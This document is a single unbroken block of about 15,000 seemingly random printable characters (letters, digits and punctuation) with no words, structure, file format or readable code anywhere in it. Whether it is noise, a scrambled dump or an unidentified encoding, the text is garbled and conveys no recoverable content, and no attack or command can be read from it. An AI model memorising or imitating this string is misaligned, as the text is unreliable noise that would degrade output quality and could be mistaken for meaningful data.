x/Q+R|)CI(D|~qus~YRDr6UsUh6sI6BrRhp:nCFJ|9fs+SVdkpUqY6YOuYTrqISD9z)wiCxpxU9rV(%]Q_4rtVrB}U5E/iI7w{fe|zdw|p+r]A49(VrEWBTey(-rxQCx{92wBw/rr]{x-9hr9Ot-qTET6rnrwfdr2y/QI)+uxpD_]5IYxXfS@2]T09CX+4fy69zN~|d9hzrdIR|Jxz:Uuy_d(}5~hknI5wAtS|@eK4pr_p%K)UIz}}/ed~dr&)f]rfD5xw;Cp2_ux0I;Q@-qNux4rr6%Do-NrurEIx;hD0;pTtn+QD+BFei}@opQ|TIzwwOEIrup%xu_YoiTr@WUNoIeNo_6rer}|79^UB0ExAE(php}zL~p5CoTKBs{JxD~runY^:A^r]stOrC~Dx6:Dx@/h7U(nfYx9yT^z4krTLSz(u&IDsyNNskIY+~+Er9EIuD/prVq6uFEQnRfDu~(DsVUp-f12^Vx_rq^pxS+I5k09qYL~)f:kpft/^h{;zkVpqneD|~:I4h:O-BWKpheASxi}0f-_NnI4Br&Ax1(RYuRB_AJ0d%u-%-TTRUBts6sNOt/nsu/OIr|yErCLoy{V7_E0X_]t-rft0r-oD;Lf|piurrIC&q46%r/Xyr&zepVk_0f|-r|I)pi}OWokyD&B4SY}E;}k(ro&yD|~ep(W(;s~o%02yrf4IrW;(DR|LwrS(rtI|pW-U4]|Irt0&pLzBDX0|pt6wC01{;+Eyrht0;_/9XrXyrpUC_ks9Fw|o;t/Ir~rowrde-/{_W%E;|t2N)SdYR~7{rS&INRNwC;diC;xoIBuJWp1hRdnT2I;Q;VCx(;f@p7TLDfq/soAdEo99BDrfk+J&JErATwff/orf:or]Tw0q6)y:V4w5QI&VY;i&-LF4SzQRB2Y09FCw%CN1s}xOEEdSxt7%k-r4;2}6L9V^OnO~9SE^|(YFet71x:^RVCpJXoL0Eu)(FTAC&ACT^r;wkYu/wENCiwLY1DwyOwUrS0EkE1Ciorwi/rxr)/ofOrw)Yw5;yrx00u(o|t6u&Dy+kw_n2KoBKwnnsoD}Orrn}ni1nwXJ2/K:+/Xk+0D}Jwn^5/_]VyNI%wnh}rQLS/1w&yyn-1_xkyN~:wn~FrDn4wX+trz1SoD5I/{5e/1nhoD+5wLB4rE:d/F_o{D4yrx;;woC1/56/{7{N^7%w~;%ud%rsDyuyt_yyVsq@r-yO4zBs0+(snJ]]%oBnQI/}Wxy{If6dpyd^IrEx+z~iCqOFiOph];C~5q-hIk6rs1_uCI~DVpeCiT1z9|yI_ftri(Re9DWWot]orY&9hDhYVAqhY_z]rryDkf9ry--^h-yBL&WA&xU|;~|]^T-{^Bz:}poJh|U(Y6~2BzAY5|JS_q+&F^DWr4rDT{66}SOzTuU}s~kOh~+(iskxk;T+0)I^oWiVnwANLd1q@TXq_AhJ;@FiQpRWp]x}1d@9kTxJrq~oKL5E+|TL:BN|e&|kO]4dxedILIprpK74+B:TUxhy&5]0FDX+rhu(7/EFTnf)fnIiKzU2/V/r02&JDo6|2+nRp2eS&n9utV/S@2/p%u{heX/Cq/sF}1QT2i:o//h}4nqkeSTf(60f1QY/ezo(%XJ&1Kqe24_%Y9C/KE{qAy@kozrp_(o5/S|^wrDr+NWykWI1nt|C4:oC;xIXVyByK7Ki|0(Wot}-_x9u)d0;}E@I-hoO&)&2_FFfAB%D(fWSJCRC1Tu;urR4(oYde9t11pU+{Is2CxTxYx/;z+WnnWSJy:CJriqS{Y0y6+ttWIW-BLr]]hrEu(6yr]]B-~-UdwyNhq]xI6dr6qrixx:W{ou{6xi0r%%OpreXXLoJ{uzwWw+JpYy;yu~xQI/or9^q4TpWr(sWIWBufOOWkAx:i+5z:JLq2:zz:YE2B:BB@-zJqs4Sqy^2;KYSdLL(WixQU2DSS25hx:yxwz+J^{xTQ++tE59yByBDDDdrO45tuC]}ezVy(6iD-ddd_f4zCtI]B^^:p:%;D:UVp05Iu0VkXNR~f-&EzkdDDRh+7)ByINhDtxS;;wd7R~RJJChh;;;VX6^@yKoo1htCSi}]ykDYI;kYtpwTV(rL7Jr2n_-O5/LB)w6wFV4pC1teUoU;CY6~x1(4p^V)Shueo;ooOFJ9hCndhCY;I|}yNxC2Wz6]fY99hRFRDUU]X6u~f)pQkfr^IDw-6y:f_~RT;~Ne/TxtYIAetW+We{RzK_VI26iJui0Wpk]A|Wrpy&f6q]pqtW-+L-]4xIIrz@K-I4|h7O1r;wrVChyS_IK9xxrw5o}y^];r-}WnIofNwuCEkX_W+~^hioWrEB]u:]kyw+h9If0EItQ~hJq|tuV}zA:IJ(B-%~h5u2EyFB^^fDA{_5LQrz+K@os2C5^TUw%EtzNKIyFpOzILrkyk2Y-~UKUO@}/qC9k9_yV:dKJD4)TO4d}6hLNUXz20u:&;}(@]pDVpU0/uxSuBe{K;&2EsED-~y;0yuxz^)ozowy{-fn;CxD74x9;DYyC2:;(U0n9NuhT|qpuiNoIIF^ywR|yEW9e7C/DIpf(ro2%kr+C&x;KdhyIh)LVWCBo1tXLtuC0&997T5-IIJ6yW(KF;rBdJ9wwEdDp~&KkW)WD1E;BEfwk)|h9x+huriIouukxrQnLWrkw^hhkCCr&@nD0rFukzW]pXwwNVipt:iQ6rpTVkNJ6uxW:E}9~4Fd~o%YDWSXkkSkSX6~CnISqTu}1IpB%yW2^9iu]WhSwDIDVD5iNprdDESEOnu9uy)0Jq9pw&rJDEh]QW-uXDAzuU4yBh-0SpydqWW2fwuBzx5~u0ryprrKiN~ydrWu^CDpr|IpID~r~nEu:;rxyKhkAJoizLD0Rq_XWRB4SDz-s]VXf5qt6}JOF~dX/RCptC]pIr6-fW|C)~y)TD_ur~u4C_Jhws5--o4@2xVUd]}5BnAJ6CzpDd}_7-F}0T6N0{1q^FY{1R5Td0]uRI69IIxNufeoDW1ILWUQz(y7@_p&D+u|IIoA)rOV+rk9TzyNdTurppiKWy6O-o07yqrQ0Ok-fotoO-2~1WrSNk]NiR6+SOdL]C)qdB{1V+Q/txTxhKprY%U46rOYpC/+@zp;IBixh0}9Iu:1zWC%SIDEWWr{kKFpfBD@h/J-OK2ILB-QWW6rQ]~2wVCIS~|%o--_oO-](rhCI(f-R:z}zW}zV00r)hi}:&9pk0BzUu/fDp^_hfN+X7JxxxCpzT9yIe{]YKpwr7dpF6DyrER7-FLr+xrx-JTxuCX+n+D_-LJ-V:IefzJWs4It6w4~pI-6{;DOuXxo2+D6r^TCRd]6-SL]o]Wu9XwrtLCIEyxJrryO^yEy/WEBJ@r]f:q)sYJzu|_2dxBF_LN^VtWnz1NS0Dw2yyu(Cpx&)/:zrJtr~2LJDwRDzWL5R&:V;:]}eY0QuJ1V%h1n1kS;49|t7]EnRp1VTuJ0:IF%utV5Wy5~rq;ouSABzrr4;trC;srr;]Wh|SVeE{EwUFIo4_Srro0o2_XBIhLS1OrtBDh61fh2OT&^-IAJ&;W)-1rwAA46C:sR-Tr9V(huX^6t|s4iWifUTB2/5LoR|2xWkuNOIIVT-If;WkBLU%y7uFN;CKNwOInErpEFr1E~BCO9^u^uR6r_{(~KCrxRpCpK}T2RxUIR9p9-IIun1qq(VBrEB{xh9eN5y]KNn:W/;o@N;oCC9r&DCV{rKBfkWFze2xI{o~0hYA%IRiwF{O}:&Wrkqps+o]TD+~Er-hYI~W^-Bwzth0xEW:I02EUp^}^/:Ad4d~;uI{CB;uV(IpWJOIpNzt(iT@E;qRxopp7LEIET0W}y^5Vx(nN~sAuRx6_7LS:@5}zBT;p_tVNhIwB-(kn04KOL&U9k5-1I]_WRd)]A-kQ1-/wYEuukAY^0sX&VVf/{Rq;Us6y7/@Uy0rR2^zQ0qCSkKJihCddREdrL6y0iswuIIF_}u&KWu~D@-uJ}4IL91pxw2C^IuWpxh4C/VCS+(+REnhCLnI^)VBR2)NAsEkpWNz-6p4r^}J(9&Yhw7sqy}&4rk~;fKEUD%I]N^5kSz}sJ;]Wk4N6L-RTw^y005QC~OA;fL)d9n02e^(d;92I0)/SE+-)T4B^Iwz|;rdsSVByi{ODkyt6w60)w|-}zrWf-%E9Cui&CN7nR^siJS-0]0rUpQ{Du)Ldpd^/-u%VtnzeS;dq5iLWdYK_uwBzODrSp(-WC}4Uz]Bii|uto~T^WpUx1T)O6L;@WoYWrESx-4BL&{U+^B7%TERB{ruuYVWpQtqkzeq|xFnU|]9u4dIB@Sk9-u_S}t^-rwf~Q^s&76_K25SXph:{_kUox|w)9CYn:kzrfwxhE_(s/w9i^DT0RdWX^2ii+QV+C9-N}T/eo/VQ2x(uS:d/L0d/QS:7Di|CRLDDkUyuC^r-@-6;ziR7(zrrkk44KEIIo%Wrr(ryXo6WQ{W(eLryi|r+@{+7hSz6xB-d^z4k)VCL(OKSeWO90ixX:itOtd(EiVod5D49:yu67zRrEoEEY5WBp)+rB@LEUVo-;-EW2)EWOUEW&~ro^fwE(@dp24yWOsEW^Qzp^WD%h({WnWEzhkKWS)EW4XzhqDW{RNwt/SVJxONWIW^4wwCwxz~pxJw+xq@NxuexhI16TI6xIK6x9+xuu;RpE)-x5YtSNNDprtWxw]2pDwtT5IyxNRe_4rnL:62k0)4xrD(W{|_rE_/6~B7i^5S^iWnpuxCxs){rkWdxue(riStx||~:q-u:FxNxLhh6]s&:W-;ziREEu+06ruwxw07_W@h_QB~_Fh:rwY1r9tsxuVirk-S6ri5pFs1Or^)6(4rS_4|EwoDzfr7p9]ip])zxr)r6/)1__UV:oRqC9BekBFUp^)wOs(n_A(CLs5K6^sE^9&r^u_tr/RK:xf)xs74irxLpffk:V/@L2rpDoDB6f}Wky5rrAdx6E/@dDwyhpIN;Jrk}WuzBUh9i+w~RDr{k)RwkKuC6WLruD20&Er~qpuSySDV^I:k^Dh20hOWwUI:+1D:EwkVBoht2|kxD0LC@EI6KED_:Iw:)BkWsUii6LO:ULT:n5IC|4:UOi;RYyk5kdIKD0rC+(C0;r^Y2WwR60LXT-kzy6p)&CIdU5CDNhDS;rThd1z6S{hkep:hsELVBo;Ts(iK|0DY:-i|LWrR^pr5n)rhUpO0r)N+|(_yy1^:eu~x+Wuy7|EBhCpuCOE|Di~IOp~Y]RS:sR+_YJuFNSrk(IpAW5eIRWr-JIrfUTrffEpq;|p]sp6BT6x]pxuyyU6|hWrusDre{46WyoSEBK%E@(0zDoI+~p;D&f(p]TuW~CdD2to(U)x6nkIIEXKrS~TrEyOruDYr)|6dKJdyfIV-Jqy5CWDz)YoU}4rDfWrof000f&;-fVSId@Yt(:St76(~nLOt%{(+n}dSC:@-JQr4hSWBrw+wCzrW}1yJ&TrI@]roox;u(zFreU(ryRILq-Kt6eVR9(;wD_@O]kdryy~-|/xIKATR7^WWEL&r--CAE-)BW6C]EdNIW2pQ9L_r{ONWWxYFkQ7yWozO{2+y_U((OqiQWCOn66&r-q/)EOR+xfp{e1;yW|^NkYx0zD|EO2]xS-h|y&hfEIkBW-J|2J@]W2+fWU7A9/+@R|+RTeNBrEwE0xywxuX(;uDs_ukFSrDNXID-NEeox5sE6{}p6r:9k0(%FEifp{_n6tW49])n:tAdTk)DrtUDp9w{pit29N]W6|~}zuipEE+Exx&Sy+xipFD]9NSxu;-6~kT:k(ssDBwTrErh6ri5pxy1x9B7xxBCp]-66]7DxE-LRkq1rq~qS@x;ruw&xudx;|99ruw/pk|i9eK1z_-RWARQwWUkpAFNpfLDxt1Qtykrr9ALR9A0^tA6EXFDx9W4xSfJ0tQJzEkyrkX|r25A6AU:EY%qtIRkuIY-Wy(o6kCtTyh7yV}O^z(^pNS(D79N6uCWNE_4WEw(Ix0n6;/QXWBs{-uu;}r0IWhr]);-_6B|k(D4dq0i6LDCx]0)9LiC9fi~pNw/9oy|Vw0|pz^w-}0:6~BUsfVU}Q_J:fpC)QTCdFw2(ouuFN^+2qDJ+NihYBBU;NBd;]InFFIJNzh6Y(z:K6VUI:OdYNIhydws~ruuNFp09Du4@oC-XQhROhrSC00Rdr@w9dp)swwIRQr~Bhr2tW^usUS~6r611}Jqw{~%]JAtLOE_(Rpe-TN@f-&r{-F~ID^oOrAf&6}wWhA)1hRU0-py]RpJEr4^Wy4Synqx_rrrpDp0:ppI|r}|hrE4|Uh)ouhEz~xYJyNJ5prf+fFpF-xrDOhfqTrI5OxX%J:W5FB0Y:iy/_DU}V(U&DzOFUrI_}{NFRh(QXEWF:iFf4xrf(@({qd~+oC-ErfdD-kNusxOfQ_KQ%Xf(]7-4yx]CN{z/i%-R_^-Uk%WuuD]ryN~O(IWI&xWN+]riAUESVOro{JIWUyrE1dry(dWy@TEpAUwSxiFS;or{+fOQdVu6f+Ur)/fk&NizDh]EyYUxd_FW-q(Eio55Ro]SB1FShXBk~|VEBqFWV~Or;f^E&1_rV~_]SBN;%]r{T&IdFi:E-CfS7YoY@N]:fe-]SEr11Bkr(LWN/yED:;w4:VyD}orAuT46NyDIsIr|{RI0|9-IedriQ7|4KTn&p_i;Lrd|/+4w]n9StrKpk_4uNLz6k7irr|A0F;ok|dY_QyiSWqExxB{V)CepW46Ak9BproUR;^|xkx1rxY1prA2prYT6]inr]Y)r9V0VBqSrBn:X;)S~VwAru+zr)]Ur9]7pEdsxkJ]C9}DS/:6rDd)2Y(ANY1TWtV7Ez{pO9upx9(VBrBzeY)F@_D&Os(]:L+s6XXNxtz:pxUspV7{yX7JLYhoT2xXrBTL6kU562QL@V)kkouXI97(64IIxw7@u6E}Sxzp6ESQIoCX;orw6CKLruz6u~;V0w~upE4)xk^QD&w}Ln]J|~or6TJDD;+xsOK(C~t@&UXF~hkhKekdUh]e)USn+~/RW;o~6AKW4RuKx]du~YwR^FhUdU-+E%uD++V~{^S]O-o)z{d;:D@5K(z2%-o7]WdUBfph6AWJVqI7L-ut9q@w:qrCTqwC0Np9SrX]CrIE]WuxK%wI~_p4(dhu@+pOTUWD1W]VB_E6d+EXL12Cf-RV7oU(fz&rsDpiKpp(f}JN-y]y0xqt~~r|f~5FQ4E1TJ6WoIxAfNn;V1rq)pR^zAUExWr@DOhwzprRsrABo_}_5E2]_K&I}pu|YhxukIh}zIhELN]IWCyz_DAL|p~/yttK{rA/7Lxq/^+56I|}%kq&}(x1F-n6wh&^wuF/(:i9Ni]^+nTrx0tD;Bi9^T+o9NhX{k]~{+f|hX_IU~krE-_WUJWr+EI]XUI;uKDyuT%r(oO]p6VW+o|:uuirW]~O~K@~Y(/koAQ+fQyVS9|6w6izxy;IdDNz^N1SLNnFSyr;C:yWto&O)K5^{UCY/1X^pX5roUe-7px9x^+;6BQfEA+hChiexyI^{;^B:2+r%)Q^k2eEWz+RwRxroE6k%C/)zBudOxQKhCyEWyOY{XC-|FE;]q6Wi(_%qs6WI-CIIiy]+/rrzR)-ySz]LV:-Kh&pNWn]%1pS~/Yrkpn:z^tFF5dWI~EWBYO+pt@Rk5&_-::tQ/Fw/q--u2BNRDDWUu:O)^SII7yxVtirEy%++/YE}Tty7/70rxF)d)@ee]];pWsRRVss:rXdo+9J6+X()Aeip]y1xBBNuSq/6FK2i%R|Kwf2xuB@6)rfp9N56%hNXW@W^_do@z)IVynr}^7S|&AJkYd~t&4u~&%)49QJIk&W^t+UEs-A9^Y(Vkd6xVUB^21(zX{s0k{LXFT|ruQLVy4rh_0IxNdi6xz;6uw{rxr}Up+_-6rq12]Xp9D4;]0:xo7s6udxfp^f~_~ErEU_6&0IwX10nu29|~%wour6O;u5(e7}uXC+Sx/I-UEFuX%snsfo/XKOhJY9/sYF/XYy7Ou9+sY0/hfAQhSI1oQ@6TW(u~+Y+O2d0;U(wXUB6-d~whwyx-/sds)nexIKxKC}Oor&o2{7p@rpEu@Xh;^x^WuWd9^Yk-h^_s{i|IhL;(w^q&4NWDh&%W)2-^rinYrhN+-rB@piCopuKWpS)oz/tDu0f1(:_VuxqR6{VxA@(D4VJou^7Oxqd2rEzOp^5IrW0-+|]e^}Erq]@4xwkUK1:+X|nox]C6S{Kf9E|+{%:(p(_R2Ep@r0xWr]OWuY9(U;5(RJSpfkIArpQrr_|:r2qpp@UprzVruXE+Xs-ysL-IN/X(6^RIq^pdX@7nu2xW(qKk4QkV&2s0t5iWpYtnh6rRRiyI]^|%4//S6Dk]959o9IwE}4YYUXiEJ@@+hF^2+ooyw7e~]/{u:WE6xWIS0ko_Lpy{~YuLWt~/K]ro^Wf2eRJJe4Dih-ISIWIAVr+F;9YI]-KW%_KN0Y{|EeC@k]zIf@QD&{Nn}Dd;)44:TtSp4eusF0;7649T_971}^/15s(wCTNoCs7KuopykU-Nt]CD9{zExX{UEBCD-BkWEuViW]CIxrW|/@:f6zIN-(Vu~X4Q;{EFDoSJ/Ro_pRpRI0di+SCIAeqeVB;x+z-qQ;f40rJEiir}@O9CsD_St}1Wxwre|6D//}:0EyIyunA/)Ud0KUOSxUpYNBi]VV6VpDr;9k+B:~zw5dI:WVdExe9S4UEI@+RA%%)L^)er}dJ~xkkJkCURNtt/J]x~-Lrr]~h(I9)Rt/WrxBhk-~6rI-zExx1K-;6(DS^f;9Ei^k2Qorz5z4T_zwx^or5_zDQxr-5CD)BUsA(_nzUNVD]Tu~xBIQur6yTLT|~Iq9zV1N6RUN:|z|_^4E~s1N^|i|_&1+^u(Qz@+{_^7)}n1I)rXd0eCL9))/hCyzCkpr]Ku:wsCwIh9e]k&k0f{II2f)V]w|U_i~WwpYiF~RowsRpp|-B&)5fYuIUS%ED@9^J&D&-OzX;y;fx-SrTz]Aip|W4U4&pCC(OOE0-e@pprTAffofwke4ppoO-hx~S6xuR5]EwEBSSqQ-{/9Dr+TIJp9;;|e}FTdI@&/q6C/o0};I2S0+qJ:^qVIL70NWA]~XRwISE@QVI^^DhR%-{@fN-UUJhndO;rE~pAi:6h6i+zzrqnL^^~~kpd];qtx@q0n0V9d^OO^pSJE{qtuu2hJCd&42^^2tArNWB@uS0K~+T+zqJOIRqEo^Ue/^h|DrJ&i_9eq]k%IEIud{wR|4qzWOwWEp6}yVI)ID2r|r/y;z:2V^hASYx@)(AA@u]9B;u&;ROxuFhp@]xrwVzWfiExw-}uqLB/O}p@DkNQ:wuzehzyyOrtOor^Ii^YII-WrBKOQFLww%i^2wE{zww)uI@)-BQ55C^ykskosU-(TyhuryEEJV4^ppFuLwkwyFRqp/Q6y_x+UD+@nts4492eekNY6f^oAno0Ks9WIu&p_e&V772JQ0}%wrhOrNIuAJ9&EABDXYr&YA]rrA4)EhWwY(^(r{0nuOIrCOuuh/@Y0eyNRpwy1+@O2|t^eNyyCwwzTN@Ny%)W2-1fffYw9w&WSB~&~9z}uuA|xWzIFd-EErxBB~-JD4~@wt&xx_CoNr@-/SDC+:r%VIe:i@fxz_ST91]+I6~w_w^]IDC0^dU]dp5S%5V22qqW1on:OT_7R;Fz0Xu{Bhq{I^2;%XT6h~nD+_{yk|EE|DRN2o]z+;Sn/euJ__K21LL-o(nx76Kwrw:OD@IF1pWhBy_pr@@7D7}2sS//IXA(yLynS;4rwu2pI]pX-EEur^xz7o|h(-+DuRVYRUV_dEo;]6Tx|oz9]5A0zD~_%B-}werNi-~p9TEW-A/%rhpwVEufoROy-OiIxRASD|kSi(]2z;yx]dpryREohVpkWwwI_rrI7BuU9DrR2fAoOkE)V{1W)C;(u@IL-0n{|(fS(n4StrfSEtrEr(pIp(^BOpD4{rfs|wrC_qVrUL5WhCzEfOKfoIR]toee9w20wr--5|oR%r-oKuNW(wuNesQ0@Oxpn5~XXxEEYW2upO1D6i7B~~t-{;;E2hk;OrVFCDx:0N5YW{zqh|ukY-F)yLD~w)KJEB-FB}E])+iCVydT/4X%^W7ht+pE;s~qx|6DrRAYorQuhxEV(+69+@|rrpe6-r(Q_]WNS^rN0eqSiKE52|/--U9J(Uypu}hkN1fspwRNOT9|-{(I{y(NEX6w7eC|sU^-f4_u9yu;X&y2ee;J;s_T:A&0AunxD+(IpI)09@qdTwL4O+]d9-uV0YNBeuEi6f4h4nX(6r|KrS:2rsxCBuVNhEd0OInKXXyC7~W2~i_dJpy0d6E%LA-N5FIWfR~IVxDWIrk6r+BkdOy]4e5qtKNqD(+QWW;QTn-rFhVwf-|IE-1ouFyzDDu2p]u2p;EtNCIp6(E-O]s-prx{kJ;x9InpC+&Jr@|@]IET/kLB)X{N|~Wuo~SYQO-}k9_rr^UpC+]uDw-&:]Ckkk-kh@}L-R/5-L6i0DrN/+r4t6xrtzxh9|A6n0&(_(noRzd4Xk^2~92Bn94-EpNu/^(/phDFWw;BVSVV]^Jn(fr|-X_Et4RuEpq6iRVD{-0:SWfr]Urk7JTVRDL+w|%E1EQ/(xdsk+2wk(@D5xqJRwf&4q+9sXk;eD~Ip}DY1h%{RrE;qOrWux|x^t0pqpDLFRIQ%ryt&QS_]5hE|VTd|hqw;rrsx1Vz|i]z9f4yIeBB(5%|oOQ/+ywX;1^J-eRQhrI]Oy^w9IRhEhpuD|x+yW-2eriIWtCwx/-D/C1y|4)QF{9/e&9/p^}ioO~y-(BW;w]%-R4CEweo9T{%IxI:ews-|i{i1]wW]khxrX%%Ssop:BB4z5D1w_;X]OV-Ip9YdIDp|zEVs;i7is@6C%0;+)1:eVu|6Nrt:xixx]|DJ~@pq-ih)q(BT|F:VCprI^(-Du9ALk0y+L~A(]IC99{Rr])&RYYsWi-R;~wu-Ro|^IC-KR%BIdLz&xruWEKkyDW)hIOrWAYw-drBpxh]9u:k2tsTA|fB/W0A:f6DoID2LdoVVV66pDEAfkEks_];4|ztW2yE|)SO@:~KT:e+e-OVFdV]dO-x6|I%t60kWiTF0DTIwS7VRVRU6%02QuW&EO)pdF{WVQwi//EV:y0~sySDDxE+ziz2h-;4SD@yxiR1iq7T|B(4TLoR(9iyUqu5r@C-)CitI(kF(WBziYrrrp;D4ry_UIST{r(XW)9fd044^^xKnSF}h-rELoyU4NrkTEsdor~1|T9dOu}%CAr//N)69Td-I6krBWhxn]7^IspT24KL(D&52y-NnfNkyKr;Ih9fxzxdsFrN~d6C}1Ns5YW^S}]{-JAOI{Ewe|w%nzIN(4d0K]os+/KreC0U5xtE+uh9+9RL]Jx/;y~TyX2zRTq@/]kQEk)2E{0t)u-_&V;1Sk6w97DhrKBL/zUeLSyRW5pE5pR+(//YthJzBx@C;6J)9rx0r)hqV/Q+BeAF75o:-F)]tSz2:RO&VrT%eEyX~0YKynwRwu+;hp99i^x9NNu0UrWVpf:9V^|yVIo5:CC-DAKR-:@V^;Q7XI0dWWkWCT}w]fuWWn5~1E|XzE%1FfN_rJBF)itK-t|/p@TOkJzeQuSF7/|49RkR/R2pTr_Kn~t)ufBVFT]piDpdUknJyE@odpNsL_q9N|hxAT2&sw|&z}}VCyuik{2WQ;VWfsR9Nnpr^VhwzXh)oiw;AFhxYx0Yw5puEiT|kT4]xenwWqRwFEh(w|xw7kE(KUrEq0~xCzqweV6wN&E+%+rrN(~-p9E-7JEry%C-rIwe2uIr5Li-Tp@u;^wUe{4/kwVE@eI{O-Ru-IUWW-tFO;s{ID9Eke%E9NFRO~f%o7iDi_/W@EfEV(OJ27|p]R]@k;/(@rEBDE7r-i]{&u6k2u2%DRr{-iE-DIKTqw-yD-%UR|IpDuQ^pukBhA2OkWrhuuJ@&d9{oISpxhC_2B{BwJx0II/LDw/OpI6iW+ir}%WFIU5UI5~r&p^SrLp]T5VO~A5(^)YEIW+{I4CLq6;(x}/(kIAL]IDnIsQBrnQ~rr/IEr%NqIhWDwQWDrwBT@hBR66W0V~yuL5-TDwII~)o~6VoD;TJr9]DEIi(riELhKqUE7kJVLN0W{hL0(irwxXL9hkJrr]-D|y(pR5~|kAA/{w}L-(Y1B4Bey}_h~/BLu%0K(fQWu+KquU/I]LhukIW6uu_0f{|UNLKREVs0f{2AEy@)N+KRyy7~-}KLy(4SN+/%xWwU+Q@~Ey0oE@zKr}tt:rwX^|p~WN}f(7Oyryy7WrFwr&uCYt6x-L)WWBYxuyVJkrN7rwOBNeOXzu~VIy41xE&zS;-YW2Jezt(t(ipou(})Np79OukLrN%:I;5-zB~9uh%OB/AT~hd9Lr|5:AdA^]d6:&-:V&i]A0S5;A(kOOy1_xWVdVy6U}Yh69NKV&;:VAA6qiyBU@;BIyxeuhCiF6wQiV7:WezDVEu&WL7E^-SOEy/Xfp;dh~h-^Vy/7/hwXnhUA:6N^uu|xBuW2CUB6w]D6}uDo}6ATrx+NCue(xrx%K+O@~&F26I)&AI]~wpF:hItq-u}{rI(_U6KNErwdhr94DkrIh~urwyU}|ky:KAXIIyTSC2wF9urD|yr]ix]W02&T&9]I07Y2OrdD|9)xw7R16duJ|Az;DYuOhrw^uwYth~zTq&0yT~AIBS2-^W_I~Spx6ixW2W9E9wXSkwCJprNWISFz@7puJrV{h]](R7)]@i+wxN&Bii0]pW9DVSY&4O_ISpr7J6xNENiLoNzJqis0wpXYqWyn6wo]T&otDBwrTx9iuxt/BS)N5Be@r;A0xxRe&r^Ww+79@+2XC/hw:ynhu%u9sNx|VynJLJ~+e6ARpSr^]ipDsKoIo;p|dy+pWrrVk:sEUWVx@IpxfW^W;FD^(dIo|ADO;qd-I]p6;kJqJ;:U1^dU1:KUIi+hqY6n;Yo~Q;VWIuzSzWJ__oDndKC6EKzd~_Kdr6urzrzV(xW69:okfkDCpoT:VK|pkW+J%z:^pTOB+Di|2osAUOD%unopLEUVD_&_t-D6xrr]IxxJVD-Jn-2qzQ~-+0VDRppDESp@rI~^ohUs/-kIONupBIIt4DStn(JD_BD_RhDu]~~^6(I2U:+{rpIVYo}IrIrr|pR5h^0~AE0Vs{q~;Rph;UDV{SDkQOEdX+~^+f/oEk^y]^&NOr0ErU-Ey)7((R_yY9VNBYuiirE;p(x-C;~E@uIS0Tiu-0^E;tOx~zup-W~VhrV^6]kpCQKI&|LrVkyOw@)V~9xL6Wr:u/Ouw^+By45x6t2LCY0Eh0NVx;FyRN}xC;&J(}VyyFYWz;xOSuiIS;2ku&:zrN6Sn_YS%&dW;A1VrS:WN_qLn+CV)+LUC|:LeB9prxyWy;-^9;|YqS/^qqh^]rYdk^|6^5sk9W&U@Ys6Vh&xS}_z0~D;}Y^FTV%:VS):qdBFsf{S2|d6sSs]6S~^57u6z7&x-}qzUxz;kYe_0pQhe6Y_dB;FSBYr+hSLrBAz1-LS^-%us6reQuWXRO0EKI9IRxr+pr7B&J5^dt22AA}0RW;xhwn0&Wxo]ItDKkWR~x_KRw]QuIVX9Ie0|rU7RwfAtkyLo2O0}CfLO2O{&u_x-r9frr9Vuy(~h9)hu9R(|kr1xx{&qr:uk9D@i~Y0oyuw~rz7htU%DIr7rrrsi9U)@yUpVSDB))7R+OD4+L6KhiRBUwW7xXuBRrWBRr-xx&0RiDusqIV0wipL4]A5^]/x}Dy5~)0W~wd@@W@qRWA/09rBnA4wCwz5k961nWCyDiCp~;siCwe0ipCdnDf}~(yh|rWwxYKx)]ES4wkp6]RWsr5)5pN;S+q)uwS%:J+sx+A;d:|oI:qU5/u~+|rD^IpsQN:-eq:|:DIK2Od~-ky|BSI/rLy|BIo~deUhfKWV(T{~@;L~(16J{i:J%;nhOwC4XL:de:z~;d((CAWyCU(~OXRz;iyBz-IrE{y~LCrw20O+&:zd6;+h];p~R/&WXFOz^Y:SQ{IEDhr6WIp|d{ItyORILyT~WyIpk-D{o;|%5:K_::~AeQBff-wA|]DxK@u&z%CUsQ-p6N&hwriD{}u6u-R5%p4;K+Ie:;rC9I+{xoq)}EIx/5~6Byruu]p]4}D7(du/+RCkK-:DW{Iz6}~LVW@hdnnR2EIVUWIk(ohp(WI|pE)9_OR{W_JwO45yt@o{+x4BWzTyeT/@{0|yrEVErhVWr%)oy])ry/Foyr%KzuB:6wTW&Q~VIW|ki]I:|Wi5r0xxp6EU7@6IpzeBy]F;D94D@t_6ht/L@F0VCpLerz-o7p&]D4uErypRfxorrtSr~F)q(C9k}i&q;_XryVRK0~t{%YKE5&|_2Tw+i&U^AeB0yF%zS~]ErFuw9pQOS(;Q}I(@tDyeVBWOxwyY-7Vs]AA4BVI1&DLw9IKVSFD]4^RFThuyxIKY2)6UiYIX&VKdSQ|-kJFWN&^}RIq%-Y%KSKTzk2EO:7dFId//A7zToS%o~-~uy6@WE@_y]~Ykr2uDr1CySO-nykUBLo~WCi%zJ(BzILDFrX/XQ6tX16&q|ww;ir-%xtX:6ryBQk{xzufdtytu64wL@YEeqt9]Rr9WTx]Dw~zUixeBprW+huRshC_^+X:}@uD^hyD@hx9;xkRNxkRe6rd^|kkeAu]hrr+ArrpIC);KQ7Fx}SWh^rfRFLxw}wRzzSeJ/sN66ueD_uEp6uEk6rup6ue}XrL0VNh_u7&dwTE&4u]%|Vhy~r&(47hDUNhS~07W~NAsAA_4Vwynpwxy{)~/{Nx&{9Nw~w4q1oirX;57:wUL-D]AuurUprw^Q&ys4+xTzEq}pwqfT}+ox+E(;pwsNRpE@w21tw9^NFB|yR]0{JEdCoeK6w;OwJ]%XJkA/tCpe/NJzs(7wS{(LQV~pE@uKTL~A/RuX5:itd^]_1wO0C;f):L~Ds@]{CDw6y6dY_{f-K-JWC%ie26SQL}D:O+COEDO(siDw0Iki2tXe{p%AAD}LS(9}-dE9/B|&Dh&W;~5k@64NWD5L{~p/REr)Bx{uOuL]yR6KoIwr){@BB|yxyrhsp~62SQ6ROKTp-E~0rN4OYR{hW(@oIIudLn/xfrV^E@LNW|rySpk:OIkC-iD:B_hu-~{EY+E^K{QeEL{KL9sqwr4ipnw})p9TXfs4wN1~9Ys4|Fow{h&dp~}FoE9KETR7WWJ1+u7@u4-YzSt]2s/%+BtFupDYXJk~Arwio%QKo/QWxT:T;+ENznq_%4VikS1iNy:V;6tW/rEEWypy~uyA@x(rRTwI~+DI4:w6-zEyr|e&]U~xyYoQB|@2B|SEI:{y02eiBT:E@uWtFuy+7@{2C;5V7(XV}&9TdF4D}:9D/Q)&TE9z6/5BK%w&-FpS~5wAI:/qx9ye;7/D/|Wy|Vskp;pO419hJ